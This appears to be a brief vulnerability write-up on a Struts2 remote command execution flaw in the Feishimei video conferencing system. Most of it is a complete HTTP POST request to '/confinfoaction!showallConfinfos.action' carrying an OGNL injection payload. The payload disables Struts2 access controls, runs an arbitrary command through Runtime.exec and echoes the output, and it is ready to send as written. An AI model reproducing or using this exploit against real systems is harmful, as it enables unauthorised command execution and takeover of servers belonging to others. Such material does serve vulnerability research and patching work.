Feishimei Video Conferencing System Struts2 Remote Command Execution Vulnerability
Feishimei Video Conferencing System Struts2 Remote Command Execution Vulnerability
Feishimei Video Conferencing System Struts2 Remote Command Execution Vulnerability
Vulnerability Description
Feishimei Video Conferencing System Struts2 component has a remote command execution vulnerability, and the vulnerability attacker can execute any command to obtain server permissions.
Vulnerability Impact
FeiSiMei Video Conferencing System
Network surveying and mapping
Vulnerability reappears
Login page
The path to the vulnerability is
1
/confinfoaction!showallConfinfos.action

Send a request packet
1
2
3
4
5
6
7
8
POST /confinfoaction!showallConfinfos.action HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 669
Host:
Connection: Keep-Alive
('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'xwork.MethodAccessor.denyMethodExecution\']\75false')(b))&('\43c')(('\43_memberAccess.excludeProperties\75@java.util.Collections@EMPTY_SET')(c))&(g)(('\43mycmd\75\'ipconfig\'')(d))&(h)(('\43myret\75@java.lang.Runtime@getRuntime().exec(\43mycmd)')(d))&(i)(('\43mydat\75new\40java.io.DataInputStream(\43myret.getInputStream())')(d))&(j)(('\43myres\75new\40byte[51020]')(d))&(k)(('\43mydat.readFully(\43myres)')(d))&(l)(('\43mystr\75new\40java.lang.String(\43myres)')(d))&(m)(('\43myout\75@org.apache.struts2.ServletActionContext@getResponse()')(d))&(n)(('\43myout.getWriter().println(\43mystr)')(d))
This post is licensed under CC BY 4.0 by the author.